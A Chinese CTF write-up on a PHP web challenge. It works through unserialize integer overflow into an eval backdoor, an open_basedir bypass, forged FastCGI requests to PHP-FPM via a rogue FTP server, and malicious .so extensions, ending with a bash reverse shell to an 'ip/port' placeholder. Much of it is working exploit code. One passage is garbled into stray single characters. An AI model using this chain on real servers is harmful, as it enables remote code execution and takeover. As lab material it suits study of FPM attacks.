第一次打FPM/FastCGI的题,实际上也是第一次接触打中间件的题,刚开始是在陇原战“疫”碰到了一道类似的题,也是改编的这道,为了更好地复现这道题,理解这道题,我去把Fastcgi 协议分析与 PHP-FPM 攻击方法都看了几遍。攻击的实操部分,本来想着复现,但那个鬼环境一直差点意思。这里不得不提中国网安界大神——phith0n,P神开创的vulhub确实帮了国内外网络安全学习者的大忙,让安全研究者更加专注于漏洞原理本身,而不是忙于搭建复杂的漏洞环境。但不幸的事,这个洞的环境坏了,问了P神说官网要下架,让我去GitHub找找,可惜GitHub也没有。。。
所以PHP-FPM攻击实操等我搭好环境再来搞,Fastcgi协议有时间再来分析。
开启靶机,这个赛被人戏称广告杯,玩笑归玩笑,这题质量很高的,打开如下图
但好像比赛时图片是火炬

不管了,博客不能水
题目给了一个web.zip,解压后有两个文件,分别是user.php、add_api.php。为了方便日后我自己或者他人阅读,把代码贴出来:
user.php:
<?php
class User{
public $count;
}
?>
add_api.php:
<?php
include "user.php";
if($user=unserialize($_COOKIE["data"])){
$count[++$user->count]=1;
if($count[]=1){
$user->count+=1;
setcookie("data",serialize($user));
}else{
eval($_GET["backdoor"]);
}
}else{
$user=new User;
$user->count=1;
setcookie("data",serialize($user));
}
?>
1、整数溢出
代码很明显,add_api.php包含user.php,并且将Cookie里的data反序列化为
u
s
e
r
对
象
,
将
user对象,将
user对象,将user里的count值+1作为
c
o
u
n
t
的
下
标
,
并
给
此
元
素
赋
值
为
1
。
随
后
,
进
行
i
f
语
句
判
断
,
count的下标,并给此元素赋值为1。随后,进行if语句判断,
count的下标,并给此元素赋值为1。随后,进行if语句判断,count[]=1的意思就是给此数组末尾添加一个元素,值为1。那这里第一个考点就已经出来了,倘若我将count设为最大值-1的数字,那么在经历过自增后,该count为最大值,再进行$count[]=1操作,由于数组已经达到最大值了,数组末尾无法添加元素,所以此操作出错,执行else语句。我们便可以RCE。不同的操作系统PHP最大值是不一样的,32位上为2147483647,64位上为9223372036854775807,所以这里我们应该设置count为9223372036854775806,写个序列化脚本生成序列化字符串
<?php
class User
{
public $count=9223372036854775806;
}
echo serialize(new User);
?>
payload:O:4:"User":1:{s:5:"count";i:9223372036854775806;}
2、拿webshell
注意else里的eval函数,不要直接传个$_POST[cmd];,eval是执行里面的语句,这个语句才是我们拿shell的点,所以应该传入eval($_POST[cmd]);,注意Cookie要url编码。还有接收参数是在add_api.php这个文件里的,所以你要传给这个文件。
3、绕过base_dir
进入shell后,看到根目录底下是有flag的,可是没有读取权限,这个时候我们访问phpinfo查看相关配置信息,hackbar传就可以看了
可一看到配置里是存在FPM/FastCGI的,而且disable_function禁的太多了,openbase_dir也只开放了html,这里我们需要先绕过openbase_dir读取到其他重要文件
<?php
mkdir('bypass');
chdir('bypass');
ini_set('open_basedir','..');
chdir('..');chdir('..');chdir('..');
chdir('..');chdir('..');chdir('..');chdir('..');
ini_set('open_basedir','/');
var_dump(file_get_contents("/usr/local/etc/php/php.ini"));

在输出中我们可以看到extension=easy_bypass.so,这是加载了异常so文件,看其他wp说是可以pwn的,我目前pwn没学多少还是算了。再读取nginx.conf文件看看
在这里看到了include /etc/nginx/sites-enabled/*;,那直接去读nginx的默认配置
居然开着FastCGI服务,那基本可以确定是未授权打FPM RCE了
4、加载恶意so文件
编写so拓展
#define _GNU_SOURCE
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
__attribute__ ((__constructor__)) void preload (void){
system("ls / >/var/www/html/look");
}
这个语句是将ls /结果输出到look文件
编译:gcc evilso.c -fPIC -shared -o evilso.so,使用Linux编译并上传至站点目录
5、编写文件处理
再写一个接收文件的php文件,这个文件用于接收恶意的fastcdi请求文件并写回主机,这里涉及到fastcgi的攻击原理,有时间再说。
<?php
$file = $_GET['file'] ?? '/tmp/file';
$data = $_GET['data'] ?? ':)';
echo($file."</br>".$data."</br>");
var_dump(file_put_contents($file, $data));
?>
6、伪造恶意FastCGI请求
网上亘古不变的伪造请求的代码,修改几个配置、路径就好
<?php
/**
* Note : Code is released under the GNU LGPL
*
* Please do not change the header of this file
*
* This library is free software; you can redistribute it and/or modify it under the terms of the GNU
* Lesser General Public License as published by the Free Software Foundation; either version 2 of
* the License, or (at your option) any later version.
*
* This library is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY;
* without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
*
* See the GNU Lesser General Public License for more details.
*/
/**
* Handles communication with a FastCGI application
*
* @author Pierrick Charron <pierrick@webstart.fr>
* @version 1.0
*/
class FCGIClient
{
const VERSION_1 = 1;
const BEGIN_REQUEST = 1;
const ABORT_REQUEST = 2;
const END_REQUEST = 3;
const PARAMS = 4;
const STDIN = 5;
const STDOUT = 6;
const STDERR = 7;
const DATA = 8;
const GET_VALUES = 9;
const GET_VALUES_RESULT = 10;
const UNKNOWN_TYPE = 11;
const MAXTYPE = self::UNKNOWN_TYPE;
const RESPONDER = 1;
const AUTHORIZER = 2;
const FILTER = 3;
const REQUEST_COMPLETE = 0;
const CANT_MPX_CONN = 1;
const OVERLOADED = 2;
const UNKNOWN_ROLE = 3;
const MAX_CONNS = 'MAX_CONNS';
const MAX_REQS = 'MAX_REQS';
const MPXS_CONNS = 'MPXS_CONNS';
const HEADER_LEN = 8;
/**
* Socket
* @var Resource
*/
private $_sock = null;
/**
* Host
* @var String
*/
private $_host = null;
/**
* Port
* @var Integer
*/
private $_port = null;
/**
* Keep Alive
* @var Boolean
*/
private $_keepAlive = false;
/**
* Constructor
*
* @param String $host Host of the FastCGI application
* @param Integer $port Port of the FastCGI application
*/
public function __construct($host, $port = 9001) // and default value for port, just for unixdomain socket
{
$this->_host = $host;
$this->_port = $port;
}
/**
* Define whether or not the FastCGI application should keep the connection
* alive at the end of a request
*
* @param Boolean $b true if the connection should stay alive, false otherwise
*/
public function setKeepAlive($b)
{
$this->_keepAlive = (boolean)$b;
if (!$this->_keepAlive && $this->_sock) {
fclose($this->_sock);
}
}
/**
* Get the keep alive status
*
* @return Boolean true if the connection should stay alive, false otherwise
*/
public function getKeepAlive()
{
return $this->_keepAlive;
}
/**
* Create a connection to the FastCGI application
*/
private function connect()
{
if (!$this->_sock) {
//$this->_sock = fsockopen($this->_host, $this->_port, $errno, $errstr, 5);
$this->_sock = stream_socket_client($this->_host, $errno, $errstr, 5);
if (!$this->_sock) {
throw new Exception('Unable to connect to FastCGI application');
}
}
}
/**
* Build a FastCGI packet
*
* @param Integer $type Type of the packet
* @param String $content Content of the packet
* @param Integer $requestId RequestId
*/
private function buildPacket($type, $content, $requestId = 1)
{
$clen = strlen($content);
return chr(self::VERSION_1) /* version */
. chr($type) /* type */
. chr(($requestId >> 8) & 0xFF) /* requestIdB1 */
. chr($requestId & 0xFF) /* requestIdB0 */
. chr(($clen >> 8 ) & 0xFF) /* contentLengthB1 */
. chr($clen & 0xFF) /* contentLengthB0 */
. chr(0) /* paddingLength */
. chr(0) /* reserved */
. $content; /* content */
}
/**
* Build an FastCGI Name value pair
*
* @param String $name Name
* @param String $value Value
* @return String FastCGI Name value pair
*/
private function buildNvpair($name, $value)
{
$nlen = strlen($name);
$vlen = strlen($value);
if ($nlen < 128) {
/* nameLengthB0 */
$nvpair = chr($nlen);
} else {
/* nameLengthB3 & nameLengthB2 & nameLengthB1 & nameLengthB0 */
$nvpair = chr(($nlen >> 24) | 0x80) . chr(($nlen >> 16) & 0xFF) . chr(($nlen >> 8) & 0xFF) . chr($nlen & 0xFF);
}
if ($vlen < 128) {
/* valueLengthB0 */
$nvpair .= chr($vlen);
} else {
/* valueLengthB3 & valueLengthB2 & valueLengthB1 & valueLengthB0 */
$nvpair .= chr(($vlen >> 24) | 0x80) . chr(($vlen >> 16) & 0xFF) . chr(($vlen >> 8) & 0xFF) . chr($vlen & 0xFF);
}
/* nameData & valueData */
return $nvpair . $name . $value;
}
/**
* Read a set of FastCGI Name value pairs
*
* @param String $data Data containing the set of FastCGI NVPair
* @return array of NVPair
*/
private function readNvpair($data, $length = null)
{
$array = array();
if ($length === null) {
$length = strlen($data);
}
$p = 0;
while ($p != $length) {
$nlen = ord($data{$p++});
if ($nlen >= 128) {
$nlen = ($nlen & 0x7F << 24);
$nlen |= (ord($data{$p++}) << 16);
$nlen |= (ord($data{$p++}) << 8);
$nlen |= (ord($data{$p++}));
}
$vlen = ord($data{$p++});
if ($vlen >= 128) {
$vlen = ($nlen & 0x7F << 24);
$vlen |= (ord($data{$p++}) << 16);
$vlen |= (ord($data{$p++}) << 8);
$vlen |= (ord($data{$p++}));
}
$array[substr($data, $p, $nlen)] = substr($data, $p+$nlen, $vlen);
$p += ($nlen + $vlen);
}
return $array;
}
/**
* Decode a FastCGI Packet
*
* @param String $data String containing all the packet
* @return array
*/
private function decodePacketHeader($data)
{
$ret = array();
$ret['version'] = ord($data{0});
$ret['type'] = ord($data{1});
$ret['requestId'] = (ord($data{2}) << 8) + ord($data{3});
$ret['contentLength'] = (ord($data{4}) << 8) + ord($data{5});
$ret['paddingLength'] = ord($data{6});
$ret['reserved'] = ord($data{7});
return $ret;
}
/**
* Read a FastCGI Packet
*
* @return array
*/
private function readPacket()
{
if ($packet = fread($this->_sock, self::HEADER_LEN)) {
$resp = $this->decodePacketHeader($packet);
$resp['content'] = '';
if ($resp['contentLength']) {
$len = $resp['contentLength'];
while ($len && $buf=fread($this->_sock, $len)) {
$len -= strlen($buf);
$resp['content'] .= $buf;
}
}
if ($resp['paddingLength']) {
$buf=fread($this->_sock, $resp['paddingLength']);
}
return $resp;
} else {
return false;
}
}
/**
* Get Informations on the FastCGI application
*
* @param array $requestedInfo information to retrieve
* @return array
*/
public function getValues(array $requestedInfo)
{
$this->connect();
$request = '';
foreach ($requestedInfo as $info) {
$request .= $this->buildNvpair($info, '');
}
fwrite($this->_sock, $this->buildPacket(self::GET_VALUES, $request, 0));
$resp = $this->readPacket();
if ($resp['type'] == self::GET_VALUES_RESULT) {
return $this->readNvpair($resp['content'], $resp['length']);
} else {
throw new Exception('Unexpected response type, expecting GET_VALUES_RESULT');
}
}
/**
* Execute a request to the FastCGI application
*
* @param array $params Array of parameters
* @param String $stdin Content
* @return String
*/
public function request(array $params, $stdin)
{
$response = '';
// $this->connect();
$request = $this->buildPacket(self::BEGIN_REQUEST, chr(0) . chr(self::RESPONDER) . chr((int) $this->_keepAlive) . str_repeat(chr(0), 5));
$paramsRequest = '';
foreach ($params as $key => $value) {
$paramsRequest .= $this->buildNvpair($key, $value);
}
if ($paramsRequest) {
$request .= $this->buildPacket(self::PARAMS, $paramsRequest);
}
$request .= $this->buildPacket(self::PARAMS, '');
if ($stdin) {
$request .= $this->buildPacket(self::STDIN, $stdin);
}
$request .= $this->buildPacket(self::STDIN, '');
echo('?file=ftp://ip:9999/&data='.urlencode($request));
// fwrite($this->_sock, $request);
// do {
// $resp = $this->readPacket();
// if ($resp['type'] == self::STDOUT || $resp['type'] == self::STDERR) {
// $response .= $resp['content'];
// }
// } while ($resp && $resp['type'] != self::END_REQUEST);
// var_dump($resp);
// if (!is_array($resp)) {
// throw new Exception('Bad request');
// }
// switch (ord($resp['content']{4})) {
// case self::CANT_MPX_CONN:
// throw new Exception('This app can\'t multiplex [CANT_MPX_CONN]');
// break;
// case self::OVERLOADED:
// throw new Exception('New request rejected; too busy [OVERLOADED]');
// break;
// case self::UNKNOWN_ROLE:
// throw new Exception('Role value not known [UNKNOWN_ROLE]');
// break;
// case self::REQUEST_COMPLETE:
// return $response;
// }
}
}
?>
<?php
// real exploit start here
//if (!isset($_REQUEST['cmd'])) {
// die("Check your input\n");
//}
//if (!isset($_REQUEST['filepath'])) {
// $filepath = __FILE__;
//}else{
// $filepath = $_REQUEST['filepath'];
//}
$filepath = "/var/www/html/add_api.php";
$req = '/'.basename($filepath);
$uri = $req .'?'.'command=whoami';
$client = new FCGIClient("unix:///var/run/php-fpm.sock", -1);
$code = "<?php system(\$_REQUEST['command']); phpinfo(); ?>"; // php payload -- Doesnt do anything
$php_value = "unserialize_callback_func = system\nextension_dir = /var/www/html\nextension = evilso.so\ndisable_classes = \ndisable_functions = \nallow_url_include = On\nopen_basedir = /\nauto_prepend_file = "; // extension_dir即为.so文件所在目录
$params = array(
'GATEWAY_INTERFACE' => 'FastCGI/1.0',
'REQUEST_METHOD' => 'POST',
'SCRIPT_FILENAME' => $filepath,
'SCRIPT_NAME' => $req,
'QUERY_STRING' => 'command=whoami',
'REQUEST_URI' => $uri,
'DOCUMENT_URI' => $req,
#'DOCUMENT_ROOT' => '/',
'PHP_VALUE' => $php_value,
'SERVER_SOFTWARE' => 'ctfking/Tajang',
'REMOTE_ADDR' => '127.0.0.1',
'REMOTE_PORT' => '9001', // 找准服务端口
'SERVER_ADDR' => '127.0.0.1',
'SERVER_PORT' => '80',
'SERVER_NAME' => 'localhost',
'SERVER_PROTOCOL' => 'HTTP/1.1',
'CONTENT_LENGTH' => strlen($code)
);
// print_r($_REQUEST);
// print_r($params);
//echo "Call: $uri\n\n";
echo $client->request($params, $code)."\n";
?>
运行此文件,此文件输出的payload即我们攻击的关键
payload:
?file=ftp://ip:9999/&data=%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%02H%00%00%11%0BGATEWAY_INTERFACEFastCGI%2F1.0%0E%04REQUEST_METHODPOST%0F%19SCRIPT_FILENAME%2Fvar%2Fwww%2Fhtml%2Fadd_api.php%0B%0CSCRIPT_NAME%2Fadd_api.php%0C%0EQUERY_STRINGcommand%3Dwhoami%0B%1BREQUEST_URI%2Fadd_api.php%3Fcommand%3Dwhoami%0C%0CDOCUMENT_URI%2Fadd_api.php%09%80%00%00%BBPHP_VALUEunserialize_callback_func+%3D+system%0Aextension_dir+%3D+%2Fvar%2Fwww%2Fhtml%0Aextension+%3D+evilso.so%0Adisable_classes+%3D+%0Adisable_functions+%3D+%0Aallow_url_include+%3D+On%0Aopen_basedir+%3D+%2F%0Aauto_prepend_file+%3D+%0F%0ESERVER_SOFTWAREctfking%2FTajang%0B%09REMOTE_ADDR127.0.0.1%0B%04REMOTE_PORT9001%0B%09SERVER_ADDR127.0.0.1%0B%02SERVER_PORT80%0B%09SERVER_NAMElocalhost%0F%08SERVER_PROTOCOLHTTP%2F1.1%0E%02CONTENT_LENGTH49%01%04%00%01%00%00%00%00%01%05%00%01%001%00%00%3C%3Fphp+system%28%24_REQUEST%5B%27command%27%5D%29%3B+phpinfo%28%29%3B+%3F%3E%01%05%00%01%00%00%00%00
7、运行恶意FTP服务
在公网VPS上运行以下代码,注意云服务器需要打开防火墙里的端口,并且在有服务使用端口时才会开放端口,其他时候默认关闭
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('0.0.0.0', 9999))
s.listen(1)
conn, addr = s.accept()
conn.send(b'220 welcome\n')
#Service ready for new user.
#Client send anonymous username
#USER anonymous
conn.send(b'331 Please specify the password.\n')
#User name okay, need password.
#Client send anonymous password.
#PASS anonymous
conn.send(b'230 Login successful.\n')
#User logged in, proceed. Logged out if appropriate.
#TYPE I
conn.send(b'200 Switching to Binary mode.\n')
#Size /
conn.send(b'550 Could not get the file size.\n')
#EPSV (1)
conn.send(b'150 ok\n')
#PASV
conn.send(b'227 Entering Extended Passive Mode (127,0,0,1,0,9001)\n') #STOR / (2) 注意打到9001端口的服务
conn.send(b'150 Permission denied.\n')
#QUIT
conn.send(b'221 Goodbye.\n')
conn.close()
这个恶意ftp服务就是使用9999端口
8、给我打

蓝色是我VPS IP打码了,我们看到输出的最后返回了int(681),这就是dump出的数据包大小,这个时候就已经打通了,还记得编写so拓展时,把ls /输出到look文件吗?访问look文件,下载后,打开里面也会有根目录的文件,但是你再编写一个语句为cat /flag的so,还是没有flag的,因为权限不够
9、提权
既然可以执行恶意so文件,那我们写一个反弹shell的so就好
#define _GNU_SOURCE
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
__attribute__ ((__constructor__)) void preload (void){
system("bash -c 'bash -i >& /dev/tcp/ip/port 0>&1'");
}
